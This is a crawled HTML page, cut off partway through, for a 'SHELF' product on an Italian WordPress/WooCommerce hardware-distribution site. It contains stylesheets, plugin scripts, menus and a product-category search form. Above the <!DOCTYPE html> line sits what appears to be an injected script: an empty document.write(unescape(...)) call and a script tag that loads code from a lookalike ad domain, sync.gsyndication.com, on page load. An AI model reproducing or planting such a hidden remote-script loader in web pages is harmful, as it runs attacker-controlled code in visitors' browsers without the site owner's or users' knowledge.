

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricodistribution.it/prodotto/shelf/
body_size: 12924
content:
<script type="text/javascript">document.write(unescape(""))</script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="user-scalable=1, width=device-width, initial-scale=1, maximum-scale=2.0"/>
	<title>SHELF &#8211; Bricodistribution</title>
<link rel="alternate" hreflang="it" href="https://bricodistribution.it/prodotto/shelf/" />
<link rel="alternate" hreflang="en" href="https://bricodistribution.it/product/shelf/?lang=en" />
<link rel="alternate" hreflang="fr" href="https://bricodistribution.it/produit/shelf/?lang=fr" />
<link rel="alternate" hreflang="de" href="https://bricodistribution.it/produkt/shelf/?lang=de" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bricodistribution &raquo; Feed" href="https://bricodistribution.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bricodistribution &raquo; Feed dei commenti" href="https://bricodistribution.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bricodistribution.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://bricodistribution.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://bricodistribution.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://bricodistribution.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bricodistribution.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#242424;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#242424;}.wpml-ls-statics-footer a {color:#444444;background-color:#242424;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#242424;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css'  href='https://bricodistribution.it/wp-content/themes/xstore/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bricodistribution.it/wp-content/themes/xstore/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://bricodistribution.it/wp-content/themes/xstore/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://bricodistribution.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='options-style-css'  href='//bricodistribution.it/wp-content/uploads/xstore/options-style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-et_options-css'  href='https://fonts.googleapis.com/css?family=Fredoka+One%3A400%7COpen+Sans%3A400&#038;subset=latin&#038;ver=1584354783' type='text/css' media='all' />
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/bricodistribution.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/bricodistribution.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/themes/xstore/js/head.min.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://bricodistribution.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricodistribution.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bricodistribution.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://bricodistribution.it/prodotto/shelf/" />
<link rel='shortlink' href='https://bricodistribution.it/?p=8111' />
<link rel="alternate" type="application/json+oembed" href="https://bricodistribution.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbricodistribution.it%2Fprodotto%2Fshelf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bricodistribution.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbricodistribution.it%2Fprodotto%2Fshelf%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.7.1 stt:1,4,3,27;" />
        <style type="text/css">

            .page-heading {
              background-color: #ffffff;                                                                        }

        </style>
        	<style type="text/css">
			</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bricodistribution.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-8111 woocommerce woocommerce-page woocommerce-no-js fixed- breadcrumbs-type-left2 boxed cart-widget-off search-widget-on et-header-boxed et-header-not-overlap et-fixed-disable  et-toppanel-on et-preloader-off et-catalog-on et-footer-fixed-off shop-top-bar et-secondary-menu-off global-post-template-default global-header-standard global-product-name-on iphone-browser wpb-js-composer js-comp-ver-5.4.7 vc_responsive">


		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		

<div class="template-container">
		<div class="mobile-menu-wrapper">
		<div class="container">
			<div class="navbar-collapse">
									            <div class="header-search act-default">
                <a href="#" class="search-btn"><i class="fa fa-search"></i> <span>Search</span></a>
               	<div class="search-form-wrapper">
	                
	<form action="https://bricodistribution.it/" role="searchform" class="ajax-search-form product-results-on" method="get">
		<div class="input-row">
			<input type="text" value="" placeholder="Type here..." autocomplete="off" class="form-control" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="it"/>
						<select  name='product_cat' id='product_cat-456' class='postform' >
	<option value='0' selected='selected'>All categories</option>
	<option class="level-0" value="casalingo">Casalingo</option>
	<option class="level-1" value="assi-stiro">&nbsp;&nbsp;&nbsp;Assi da Stiro</option>
	<option class="level-1" value="contenitori-per-alimenti">&nbsp;&nbsp;&nbsp;Contenitori per Alimenti</option>
	<option class="level-1" value="scale-sgabelli-casalingo">&nbsp;&nbsp;&nbsp;Scale e Sgabelli</option>
	<option class="level-1" value="sistemazione-frigo">&nbsp;&nbsp;&nbsp;Sistemazione Frigo</option>
	<option class="level-1" value="stendibiancheria">&nbsp;&nbsp;&nbsp;Stendibiancheria</option>
	<option class="level-1" value="tavola-e-cucina">&nbsp;&nbsp;&nbsp;Tavola e cucina</option>
	<option class="level-0" value="edilizia">Edilizia</option>
	<option class="level-1" value="accessori-edilizia">&nbsp;&nbsp;&nbsp;Accessori Edilizia</option>
	<option class="level-1" value="adesivi-e-finiture-pronti-alluso">&nbsp;&nbsp;&nbsp;Adesivi e finiture pronti all&#8217;uso</option>
	<option class="level-1" value="canalette">&nbsp;&nbsp;&nbsp;Canalette</option>
	<option class="level-1" value="coperture-bituminose">&nbsp;&nbsp;&nbsp;Coperture Bituminose</option>
	<option class="level-1" value="pozzetti-e-chiusini">&nbsp;&nbsp;&nbsp;Pozzetti e chiusini</option>
	<option class="level-0" value="falegnameria">Falegnameria</option>
	<option class="level-1" value="porte-a-soffietto">&nbsp;&nbsp;&nbsp;Porte a soffietto</option>
	<option class="level-1" value="portoni-blindati">&nbsp;&nbsp;&nbsp;Portoni blindati</option>
	<option class="level-1" value="rivestimenti-murali">&nbsp;&nbsp;&nbsp;Rivestimenti murali</option>
	<option class="level-0" value="ferramenta">Ferramenta</option>
	<option class="level-1" value="pattumiere-raccolta-differenziata">&nbsp;&nbsp;&nbsp;Pattumiere raccolta Differenziata</option>
	<option class="level-1" value="scale-e-sgabelli">&nbsp;&nbsp;&nbsp;Scale e sgabelli</option>
	<option class="level-1" value="valigette-porta-utensili">&nbsp;&nbsp;&nbsp;Valigette porta utensili</option>
	<option class="level-0" value="giardino-e-giardinaggio">Giardino e giardinaggio</option>
	<option class="level-1" value="bauli-da-giardino">&nbsp;&nbsp;&nbsp;Bauli da Giardino</option>
	<option class="level-1" value="sedie-rattan">&nbsp;&nbsp;&nbsp;Sedie Rattan</option>
	<option class="level-1" value="set-balcone-rattan">&nbsp;&nbsp;&nbsp;Set balcone Rattan</option>
	<option class="level-1" value="tavoli-rattan">&nbsp;&nbsp;&nbsp;Tavoli Rattan</option>
	<option class="level-0" value="lavanderia">Lavanderia</option>
	<option class="level-1" value="coprilavatrice">&nbsp;&nbsp;&nbsp;Coprilavatrice</option>
	<option class="level-1" value="lavatoi-in-resina">&nbsp;&nbsp;&nbsp;Lavatoi in resina</option>
	<option class="level-1" value="mobili-e-lavatoi-in-nobilitato">&nbsp;&nbsp;&nbsp;Mobili e Lavatoi in Nobilitato</option>
	<option class="level-1" value="pilozzi-in-resina">&nbsp;&nbsp;&nbsp;Pilozzi in Resina</option>
	<option class="level-0" value="sanitario">Sanitario</option>
	<option class="level-1" value="accessori-bagno">&nbsp;&nbsp;&nbsp;Accessori bagno</option>
	<option class="level-1" value="ausili-per-disabili">&nbsp;&nbsp;&nbsp;Ausili per disabili</option>
	<option class="level-1" value="box-doccia">&nbsp;&nbsp;&nbsp;Box doccia</option>
	<option class="level-1" value="cassette-wc">&nbsp;&nbsp;&nbsp;Cassette WC</option>
	<option class="level-1" value="griglie-e-chiusini-per-doccia">&nbsp;&nbsp;&nbsp;Griglie e chiusini per doccia</option>
	<option class="level-1" value="mobili-bagno">&nbsp;&nbsp;&nbsp;Mobili bagno</option>
	<option class="level-1" value="pedane-e-tappeti-doccia">&nbsp;&nbsp;&nbsp;Pedane e tappeti doccia</option>
	<option class="level-1" value="sedili-wc">&nbsp;&nbsp;&nbsp;Sedili WC</option>
	<option class="level-0" value="sistemazione">Sistemazione</option>
	<option class="level-1" value="armadi-in-metallo">&nbsp;&nbsp;&nbsp;Armadi in metallo</option>
	<option class="level-1" value="armadi-in-resina">&nbsp;&nbsp;&nbsp;Armadi in resina</option>
	<option class="level-1" value="mobili-in-nobilitato">&nbsp;&nbsp;&nbsp;Mobili in Nobilitato</option>
	<option class="level-1" value="scaffali-in-metallo">&nbsp;&nbsp;&nbsp;Scaffali in metallo</option>
	<option class="level-1" value="scaffali-in-resina">&nbsp;&nbsp;&nbsp;Scaffali in resina</option>
	<option class="level-1" value="scarpiere">&nbsp;&nbsp;&nbsp;Scarpiere</option>
	<option class="level-1" value="scatole-multiuso">&nbsp;&nbsp;&nbsp;Scatole multiuso</option>
</select>
			<button type="submit" class="btn filled">Search<i class="fa fa-search"></i></button>
		</div>
					<div class="ajax-results-wrapper"><div class="ajax-results"></div></div>
			</form>
               	</div>
            </div>
        								<div class="menu-main-menu-ita-container"><ul id="menu-main-menu-ita" class="menu"><li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6695 item-level-0"><a href="https://bricodistribution.it/">Home</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6698 item-level-0"><a href="https://bricodistribution.it/catalogo-brico/">Catalogo</a></li>
<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696 item-level-0"><a href="https://bricodistribution.it/about-us/">L&#8217; azienda</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697 item-level-0"><a href="https://bricodistribution.it/contact/">Contatti</a></li>
<li id="menu-item-wpml-ls-103-it" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-it item-level-0"><a href="https://bricodistribution.it/prodotto/shelf/"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"></a></li>
<li id="menu-item-wpml-ls-103-en" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-en item-level-0"><a href="https://bricodistribution.it/product/shelf/?lang=en"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a></li>
<li id="menu-item-wpml-ls-103-fr" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-fr item-level-0"><a href="https://bricodistribution.it/produit/shelf/?lang=fr"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a></li>
<li id="menu-item-wpml-ls-103-de" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-de item-level-0"><a href="https://bricodistribution.it/produkt/shelf/?lang=de"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"></a></li>
</ul></div>				        <ul class="links">
            
                <li class="login-link"><a href="https://bricodistribution.it/il-mio-account/" class="">Sign In</a></li>            
        </ul>
    				<div id="etheme-socials-8" class="mobile-sidebar-widget etheme_widget_socials"><div class="et-follow-buttons buttons-size-small align-right follow-135"><a href="#" class="follow-facebook" target=""><i class="fa fa-facebook"></i></a><a href="#" class="follow-twitter" target=""><i class="fa fa-twitter"></i></a><a href="#" class="follow-instagram" target=""><i class="fa fa-instagram"></i></a><a href="#" class="follow-google" target=""><i class="fa fa-google"></i></a><a href="#" class="follow-pinterest" target=""><i class="fa fa-pinterest"></i></a></div><style type="text/css">.follow-135 a {}.follow-135 a:hover {}</style></div><!-- //topbar-widget -->			</div><!-- /.navbar-collapse -->
		</div>
	</div>
	<div class="template-content">
		<div class="page-wrapper" data-fixed-color="dark">


<div class="header-wrapper header-standard header-color-dark">
        <div class="header-bg-block">
        <header class="header main-header">
            <div class="container">
                <div class="container-wrapper">
                    <div class="header-logo">            <a href="https://bricodistribution.it/">
                <img src="https://bricodistribution.it/wp-content/uploads/2018/06/logo-brico-distribution.png" alt="Sourcing Solution" width="500" height="269" class="logo-default" />
            	<img src="https://bricodistribution.it/wp-content/uploads/2018/06/logo-brico-distribution.png" alt="" width="500" height="269" class="logo-fixed" />
            </a>
        </div>
                    <div class="header-widgets">
                        <div class="row" style="text-align: center; text-transform: uppercase;">
<div class="col-md-6" style="border-left: 1px solid #e6e6e6; padding: 4px 20px;">
<p style="color: black; font-size: 13px; margin-bottom: 0px;"><strong><i class="fa fa-phone" style="font-size: 16px; color: #f1ac2b;"></i>   +39 393 2321120</strong></p>
&nbsp;

</div>
<div class="col-md-6" style="border-left: 1px solid #e6e6e6; padding: 4px 20px;">
<p style="color: black; font-size: 12px; margin-bottom: 0px;"><strong><i class="fa fa-envelope" style="font-size: 16px; color: #f1ac2b;"></i>   INFO@BRICODISTRIBUTION.IT</strong></p>
&nbsp;

</div>
</div>                    </div>
                                        <div class="navbar-toggle">
                        <span class="sr-only">Menu</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </div>
                </div>
            </div>
        </header>
        <div class="navigation-wrapper">
            <div class="container">
                <div class="menu-inner">
                    <div class="menu-wrapper menu-align-center">
                                                <div class="menu-main-container"><ul id="menu-main-menu-ita-1" class="menu"><li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6695 item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/" class="item-link">Home</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6698 item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/catalogo-brico/" class="item-link">Catalogo</a></li>
<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696 item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/about-us/" class="item-link">L&#8217; azienda</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697 item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/contact/" class="item-link">Contatti</a></li>
<li id="menu-item-wpml-ls-103-it" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-it item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/prodotto/shelf/" class="item-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"></a></li>
<li id="menu-item-wpml-ls-103-en" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-en item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/product/shelf/?lang=en" class="item-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a></li>
<li id="menu-item-wpml-ls-103-fr" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-fr item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/produit/shelf/?lang=fr" class="item-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a></li>
<li id="menu-item-wpml-ls-103-de" class="menu-item wpml-ls-slot-103 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-103-de item-level-0 item-design-dropdown"><a href="https://bricodistribution.it/produkt/shelf/?lang=de" class="item-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"></a></li>
</ul></div>                    </div>
                                                        <div class="header-search act-default">
                <a href="#" class="search-btn"><i class="fa fa-search"></i> <span>Search</span></a>
               	<div class="search-form-wrapper">
	                
	<form action="https://bricodistribution.it/" role="searchform" class="ajax-search-form product-results-on" method="get">
		<div class="input-row">
			<input type="text" value="" placeholder="Type here..." autocomplete="off" class="form-control" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="it"/>
						<select  name='product_cat' id='product_cat-747' class='postform' >
	<option value='0' selected='selected'>All categories</option>
	<option class="level-0" value="casalingo">Casalingo</option>
	<option class="level-1" value="assi-stiro">&nbsp;&nbsp;&nbsp;Assi da Stiro</option>
	<option class="level-1" value="contenitori-per-alimenti">&nbsp;&nbsp;&nbsp;Contenitori per Alimenti</option>
	<option class="level-1" value="scale-sgabelli-casalingo">&nbsp;&nbsp;&nbsp;Scale e Sgabelli</option>
	<option class="level-1" value="sistemazione-frigo">&nbsp;&nbsp;&nbsp;Sistemazione Frigo</option>
	<option class="level-1" value="stendibiancheria">&nbsp;&nbsp;&nbsp;Stendibiancheria</option>
	<option class="level-1" value="tavola-e-cucina">&nbsp;&nbsp;&nbsp;Tavola e cucina</option>
	<option class="level-0" value="edilizia">Edilizia</option>
	<option class="level-1" value="accessori-edilizia">&nbsp;&nbsp;&nbsp;Accessori Edilizia</option>
	<option class="level-1" value="adesivi-e-finiture-pronti-alluso">&nbsp;&nbsp;&nbsp;Adesivi e finiture pronti all&#8217;uso</option>
	<option class="level-1" value="canalette">&nbsp;&nbsp;&nbsp;Canalette</option>
	<option class="level-1" value="coperture-bituminose">&nbsp;&nbsp;&nbsp;Coperture Bituminose</option>
	<option class="level-1" value="pozzetti-e-chiusini">&nbsp;&nbsp;&nbsp;Pozzetti e chiusini</option>
	<option class="level-0" value="falegnameria">Falegnameria</option>
	<option class="level-1" value="porte-a-soffietto">&nbsp;&nbsp;&nbsp;Porte a soffietto</option>
	<option class="level-1" value="portoni-blindati">&nbsp;&nbsp;&nbsp;Portoni blindati</option>
	<option class="level-1" value="rivestimenti-murali">&nbsp;&nbsp;&nbsp;Rivestimenti murali</option>
	<option class="level-0" value="ferramenta">Ferramenta</option>
	<option class="level-1" value="pattumiere-raccolta-differenziata">&nbsp;&nbsp;&nbsp;Pattumiere raccolta Differenziata</option>
	<option class="level-1" value="scale-e-sgabelli">&nbsp;&nbsp;&nbsp;Scale e sgabelli</option>
	<option class="level-1" value="valigette-porta-utensili">&nbsp;&nbsp;&nbsp;Valigette porta utensili</option>
	<option class="level-0" value="giardino-e-giardinaggio">Giardino e giardinaggio</option>
	<option class="level-1" value="bauli-da-giardino">&nbsp;&nbsp;&nbsp;Bauli da Giardino</option>
	<option class="level-1" value="sedie-rattan">&nbsp;&nbsp;&nbsp;Sedie Rattan</option>
	<option class="level-1" value="set-balcone-rattan">&nbsp;&nbsp;&nbsp;Set balcone Rattan</option>
	<option class="level-1" value="tavoli-rattan">&nbsp;&nbsp;&nbsp;Tavoli Rattan</option>
	<option class="level-0" value="lavanderia">Lavanderia</option>
	<option class="level-1" value="coprilavatrice">&nbsp;&nbsp;&nbsp;Coprilavatrice</option>
	<option class="level-1" value="lavatoi-in-resina">&nbsp;&nbsp;&nbsp;Lavatoi in resina</option>
	<option class="level-1" value="mobili-e-lavatoi-in-nobilitato">&nbsp;&nbsp;&nbsp;Mobili e Lavatoi in Nobilitato</option>
	<option class="level-1" value="pilozzi-in-resina">&nbsp;&nbsp;&nbsp;Pilozzi in Resina</option>
	<option class="level-0" value="sanitario">Sanitario</option>
	<option class="level-1" value="accessori-bagno">&nbsp;&nbsp;&nbsp;Accessori bagno</option>
	<option class="level-1" value="ausili-per-disabili">&nbsp;&nbsp;&nbsp;Ausili per disabili</option>
	<option class="level-1" value="box-doccia">&nbsp;&nbsp;&nbsp;Box doccia</option>
	<option class="level-1" value="cassette-wc">&nbsp;&nbsp;&nbsp;Cassette WC</option>
